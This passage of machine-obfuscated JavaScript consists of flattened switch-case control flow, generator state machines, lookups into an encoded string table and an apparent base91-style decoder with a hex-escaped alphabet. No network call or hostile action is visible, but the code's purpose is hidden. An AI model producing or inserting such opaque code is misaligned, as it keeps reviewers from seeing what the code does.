CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.KlcHhjQ,O3ulNE+=0x1b2,IZeDs9+=-0x9c,Y78vkc+=0x27,sU58SO+=-0x7a);break;default:case 0x8f:case ezYpPoX.iPv4JLP.qMocyRS+0xe0:return WrafacI;case-0xe5:case O3ulNE-0x177:case 0x41:n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=-0x99,IZeDs9+=-0xd7,Y78vkc+=0x180);break;case O3ulNE!=-0x21&&O3ulNE!=0x149&&O3ulNE-0xce:return;case ezYpPoX.iPv4JLP.jPjFg5+-0x15d:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[0x48]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x49])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[0x32]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4d])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[0x4e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4f])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x51])+(0x1,mtNyLgM)(CLDFB4b[0x52])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x54])];case(0x1,mtNyLgM)(CLDFB4b[0x55]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x58])];case(0x1,mtNyLgM)(CLDFB4b[0x59]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[0x26]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[0x227]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x62])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x64])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[0x100]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[0x69])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[0x45e]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x71])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x78])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+0x24]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x79])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[0x7c])+CLDFB4b[0x25f]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0x7e])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[0x85]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x95])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[0x9d])];case(0x1,mtNyLgM)(CLDFB4b[0x9e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9f])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x140])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa5])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[0xa7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[0xa9])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x30])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb1])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.sZ4bJUO,O3ulNE+=0x16a,IZeDs9+=-0x40,Y78vkc+=0x27,sU58SO+=0x19);break;case O3ulNE-0x111:xTJoS1d(XUXlya);switch(f7ZGR8f[CLDFB4b[0x2]]){case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xed]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xec])];case(0x1,mtNyLgM)(CLDFB4b[0x4a])+CLDFB4b[0x16]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x4b])+CLDFB4b[IZeDs9+-0x56]];case(0x1,mtNyLgM)(CLDFB4b[0x4c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x3b])+CLDFB4b[0x47f]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe6])];case(0x1,mtNyLgM)(CLDFB4b[0x34]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x35])];case(0x1,mtNyLgM)(CLDFB4b[0x50]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x37])+(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe3])];case(0x1,mtNyLgM)(CLDFB4b[0x53]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe1])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xe0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x56])];case(0x1,mtNyLgM)(CLDFB4b[0x57])+CLDFB4b[0xec]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xdd])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x134]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5a])];case(0x1,mtNyLgM)(CLDFB4b[0x5b]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5c])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x62]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x23])];case(0x1,mtNyLgM)(CLDFB4b[0x5d]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x5e])+CLDFB4b[IZeDs9+0x19f]];case(0x1,mtNyLgM)(CLDFB4b[0x5f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x60])+CLDFB4b[0x417]];case(0x1,mtNyLgM)(CLDFB4b[0x61]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xd3])];case(0x1,mtNyLgM)(CLDFB4b[0x63])+CLDFB4b[0x47]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x13f])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x65])+CLDFB4b[Y78vkc+0x1db]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x66])];case(0x1,mtNyLgM)(CLDFB4b[0x67])+CLDFB4b[IZeDs9+-0x15]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x68])];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xcc])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6a])+CLDFB4b[0x6b]];case(0x1,mtNyLgM)(CLDFB4b[0x6c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6d])];case(0x1,mtNyLgM)(CLDFB4b[0x6e])+CLDFB4b[IZeDs9+0x3d6]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x6f])+CLDFB4b[0x152]];case(0x1,mtNyLgM)(CLDFB4b[0x70]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xc4])];case(0x1,mtNyLgM)(CLDFB4b[0x72])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x74])];case(0x1,mtNyLgM)(CLDFB4b[0x75]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x76])];case(0x1,mtNyLgM)(CLDFB4b[0x77])+CLDFB4b[0x73]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0x10])];case(0x1,mtNyLgM)(CLDFB4b[0x3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+-0xf])];case(0x1,mtNyLgM)(CLDFB4b[0x7a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7b])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x157])+CLDFB4b[Y78vkc+0x33a]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7d])+CLDFB4b[IZeDs9+0x30]];case(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0xb7])+CLDFB4b[0x89]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x7f])];case(0x1,mtNyLgM)(CLDFB4b[0x80]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x81])];case(0x1,mtNyLgM)(CLDFB4b[0x82]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x83])+(0x1,mtNyLgM)(CLDFB4b[0x84])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x160]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x86])+(0x1,mtNyLgM)(CLDFB4b[0x87])+(0x1,mtNyLgM)(CLDFB4b[0x88])];case(0x1,mtNyLgM)(CLDFB4b[0x41])+CLDFB4b[Y78vkc+0x164]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8a])+(0x1,mtNyLgM)(CLDFB4b[0x8b])];case(0x1,mtNyLgM)(CLDFB4b[0x8c]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8d])];case(0x1,mtNyLgM)(CLDFB4b[0x8e]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x8f])+CLDFB4b[0x37a]];case(0x1,mtNyLgM)(CLDFB4b[0x90]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x91])];case(0x1,mtNyLgM)(CLDFB4b[0x92]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x93])];case(0x1,mtNyLgM)(CLDFB4b[0x94])+CLDFB4b[0x20]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x170])];case(0x1,mtNyLgM)(CLDFB4b[0x96]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x97])];case(0x1,mtNyLgM)(CLDFB4b[0x98])+CLDFB4b[0x1b0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x99])];case(0x1,mtNyLgM)(CLDFB4b[0x9a]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x9b])+(0x1,mtNyLgM)(CLDFB4b[0x9c])+(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x15])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x16]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x17])];case(0x1,mtNyLgM)(CLDFB4b[0xa0])+CLDFB4b[0x38]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa1])];case(0x1,mtNyLgM)(CLDFB4b[0xa2]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x36])];case(0x1,mtNyLgM)(CLDFB4b[0xa3])+CLDFB4b[0x6b]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa4])];case(0x1,mtNyLgM)(CLDFB4b[0x2f])+CLDFB4b[0x433]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[O3ulNE+-0x90])+CLDFB4b[0x16]];case(0x1,mtNyLgM)(CLDFB4b[0x1f])+CLDFB4b[0xd0]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa6])];case(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x1f]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xa8])];case(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x184])+CLDFB4b[0x1d8]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaa])];case(0x1,mtNyLgM)(CLDFB4b[0xab])+CLDFB4b[0x1a5]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xac])];case(0x1,mtNyLgM)(CLDFB4b[0xad])+CLDFB4b[0x46c]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[Y78vkc+0x10b])+CLDFB4b[0x47]];case(0x1,mtNyLgM)(CLDFB4b[0xae]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xaf])];case(0x1,mtNyLgM)(CLDFB4b[0xb0]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[IZeDs9+0x29])+(0x1,mtNyLgM)(CLDFB4b[0xb2])+CLDFB4b[0x462]];case(0x1,mtNyLgM)(CLDFB4b[0xb3]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb4])];case(0x1,mtNyLgM)(CLDFB4b[0xb5])+CLDFB4b[0x464]:return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xb6])+CLDFB4b[0x413]];case(0x1,mtNyLgM)(CLDFB4b[0xb7]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0x27])+CLDFB4b[0xb8]];case(0x1,mtNyLgM)(CLDFB4b[0xb9]):return CgvHiv=!0x0,PCWpyX[(0x1,mtNyLgM)(CLDFB4b[0xba])]}n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.vXMMLu,O3ulNE+=0x14,IZeDs9+=-0x165,Y78vkc+=0x17f,sU58SO+=0x29);break;case 0x64:case-0x8e:n_Uwz_([...SRmUF4.F0EzPjD]=oGpyQa,SRmUF4.dUbqTKK=function*O3ulNE(IZeDs9,Y78vkc,sU58SO={Z_3I4Y:{}}){while(IZeDs9+Y78vkc!==0xeb)with(sU58SO.SVwt2XV||sU58SO)switch(IZeDs9+Y78vkc){case 0x9d:case 0x87:case-0xb9:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]=(0x1,iPv4JLP.XUXlya)(l3rCZUO[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]);default:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]];case Y78vkc- -0x45:n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=-0x39,Y78vkc+=0x6a);break;case-0x8:case 0x2f:case-0x3e:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0x1f,0x36,0x1d],SRmUF4.F0EzPjD[CLDFB4b[0x0]]=CLDFB4b[IZeDs9+0x70]);if(typeof l22uMF[SRmUF4.F0EzPjD[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[IZeDs9+0x6e])){n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0x1b6,Y78vkc+=-0x148);break}else{n_Uwz_(sU58SO.SVwt2XV=sU58SO.Z_3I4Y,IZeDs9+=0xd4,Y78vkc+=-0x148);break}case-0xeb:case 0xa1:case Y78vkc!=0xdf&&Y78vkc- -0xc:n_Uwz_([sU58SO.Z_3I4Y.i1Yw0F,sU58SO.Z_3I4Y.A_v9iFI,sU58SO.Z_3I4Y.x705bI7]=[0xa9,0x1f,-0x3e],sU58SO.SVwt2XV=sU58SO.RIO6WMl,Y78vkc+=0x62);break;case-0x20:case-0xda:case-0x2c:n_Uwz_(sU58SO.SVwt2XV=sU58SO.AYxgYSo,IZeDs9+=0x81,Y78vkc+=0x88);break;case-0x9d:case sU58SO.Z_3I4Y.x705bI7+-0x62:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+-0x66]]];case IZeDs9!=-0x59&&IZeDs9- -0x3a:return SRmUF4.SM3gaRg=!0x0,l22uMF[SRmUF4.F0EzPjD[CLDFB4b[IZeDs9+0x8d]]]}},SRmUF4.SM3gaRg=void 0x0,SRmUF4.WrafacI=(0x1,SRmUF4.dUbqTKK)(-0x6c,0x9b).next().value);if(SRmUF4.SM3gaRg){n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x1a7);break}else{n_Uwz_(ezYpPoX.gwQnAig=ezYpPoX.SRmUF4,O3ulNE+=0x35,IZeDs9+=-0x1a9,Y78vkc+=0x131);break}}}n_Uwz_(CgvHiv=void 0x0,O3ulNE=qIbRqJb(-0x5c,-0x1c,-0x3a,0xd0).next().value);if(CgvHiv){return O3ulNE}}function zMQZtb(){}function JpWMi2v(f7ZGR8f,CgvHiv=CLDFB4b[0x4]){n_Uwz_(xTJoS1d(qIbRqJb),xTJoS1d(O3ulNE));function O3ulNE(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,mhFuD1,l22uMF={PTvIP2:{}}){while(O3ulNE+qIbRqJb+mhFuD1!==0xd0)with(l22uMF.V18EPXg||l22uMF)switch(O3ulNE+qIbRqJb+mhFuD1){case-0xe7:default:case-0xe5:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0xd,-0x54,-0x11],l22uMF.V18EPXg=l22uMF.s0X9Xa,O3ulNE+=-0x6a,qIbRqJb+=0x1ce,mhFuD1+=-0xa7);break;case l22uMF.PTvIP2.QbXja0+-0x17:case-0x60:n_Uwz_(f7ZGR8f[CLDFB4b[qIbRqJb+0x1c]]=CLDFB4b[O3ulNE+-0x1a7],f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]=-CLDFB4b[O3ulNE+-0x1a5]);for(f7ZGR8f[CLDFB4b[0xa]]=CLDFB4b[0x2];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]<f7ZGR8f[CLDFB4b[qIbRqJb+0xcf]];f7ZGR8f[CLDFB4b[O3ulNE+-0x19f]]++){f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]=f7ZGR8f[CLDFB4b[0x4]].indexOf(f7ZGR8f[CLDFB4b[0x8f]][f7ZGR8f[CLDFB4b[0xa]]]);if(f7ZGR8f[CLDFB4b[O3ulNE+-0x196]]===-CLDFB4b[0x4])continue;if(f7ZGR8f[CLDFB4b[O3ulNE+-0x190]]<CLDFB4b[qIbRqJb+0x16]){f7ZGR8f[CLDFB4b[0x19]]=f7ZGR8f[CLDFB4b[0x13]]}else{n_Uwz_(f7ZGR8f[CLDFB4b[0x19]]+=f7ZGR8f[CLDFB4b[qIbRqJb+0x27]]*CLDFB4b[0x1e],f7ZGR8f[-CLDFB4b[0x53]]|=f7ZGR8f[CLDFB4b[qIbRqJb+0x2d]]<<f7ZGR8f[CLDFB4b[O3ulNE+-0x1a1]],f7ZGR8f[CLDFB4b[0x8]]+=(f7ZGR8f[CLDFB4b[0x19]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(f7ZGR8f[CLDFB4b[O3ulNE+-0x112]].push(f7ZGR8f[-CLDFB4b[0x53]]&CLDFB4b[O3ulNE+-0x191]),f7ZGR8f[-CLDFB4b[O3ulNE+-0x156]]>>=CLDFB4b[0xa],f7ZGR8f[CLDFB4b[0x8]]-=CLDFB4b[0xa])}while(f7ZGR8f[CLDFB4b[0x8]]>CLDFB4b[0x19]);f7ZGR8f[CLDFB4b[0x19]]=-CLDFB4b[O3ulNE+-0x1a5]}}if(f7ZGR8f[CLDFB4b[0x19]]>-CLDFB4b[0x4]){n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x116);break}else{n_Uwz_(l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0x21e,qIbRqJb+=0x248);break}case-0xce:case 0xa7:case-0x94:n_Uwz_([l22uMF.PTvIP2.QbXja0,l22uMF.PTvIP2.RAeqI9,l22uMF.PTvIP2.JkBEB_v]=[0x95,0xa1,-0x81],f7ZGR8f[CLDFB4b[qIbRqJb+-0x26]]=CLDFB4b[0x4],f7ZGR8f[CLDFB4b[0x4]]=\"\\x62\\x48\\x21\\x56\\x66\\x6d\\x41\\x58\\x52\\x43\\x6b\\x4a\\x68\\x46\\x63\\x44\\x53\\x55\\x4b\\x5a\\x6e\\x4f\\x61\\x72\\x51\\x64\\x59\\x69\\x65\\x50\\x42\\x4c\\x49\\x6f\\x45\\x6a\\x70\\x47\\x71\\x54\\x31\\x4d\\x79\\x77\\x7a\\x2e\\x6c\\x57\\x73\\x32\\x4e\\x67\\x3d\\x74\\x5b\\x7b\\x2a\\x26\\x35\\x78\\x22\\x3e\\x28\\x37\\x2b\\x2f\\x7d\\x24\\x39\\x30\\x3f\\x76\\x75\\x60\\x3a\\x29\\x3b\\x23\\x7e\\x36\\x38\\x33\\x3c\\x5d\\x25\\x2c\\x5f\\x5e\\x7c\\x34\\x40\",l22uMF.V18EPXg=l22uMF.PTvIP2,O3ulNE+=-0xc0,qIbRqJb+=0xb3,mhFuD1+=-0x43);break;case mhFuD1- -0x7c:return CgvHiv=!0x0,iLqlmJH(f7ZGR8f[CLDFB4b[0x97]]);case 